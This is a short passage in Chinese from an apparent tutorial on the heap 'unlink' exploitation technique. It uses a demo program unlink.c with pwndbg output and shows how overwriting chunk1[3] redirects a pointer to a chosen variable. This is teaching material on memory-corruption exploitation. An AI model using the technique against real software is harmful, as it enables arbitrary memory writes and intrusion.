 也就是说现在chunk1的值变成了0x7fffffffdd48，chunk1[3]实际上就是chunk1。
1 45      printf("%p\n", chunk1);
2 46      printf("%x\n", chunk1[3]);
3
4 ...
5
6 pwndbg> b 47
7 Breakpoint 3 at 0x400788: file unlink.c, line 47.
8 pwndbg> c
9 Continuing.
10 0x7fffffffdd48
11 ffffdd48
exp
改变chunk1[3]就是改变chunk1,在本例中, chunk1用于指向变量data并且通过改变chunk1从而影响到了该变量。
1 chunk1[3] = (unsigned long long)data;